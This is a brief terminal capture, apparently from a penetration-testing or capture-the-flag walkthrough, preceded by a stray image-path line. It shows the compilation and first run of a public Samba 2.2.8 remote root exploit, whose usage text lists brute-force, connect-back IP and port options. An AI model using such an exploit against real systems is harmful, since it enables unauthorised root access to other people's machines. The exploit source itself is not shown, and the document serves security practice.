 -[~/exp]
$ gcc 10.c -o samba_exp
)-[~/exp]
$ ls
10.c  samba_exp
)-[~/exp]
$ ./samba_exp
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./samba_exp [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address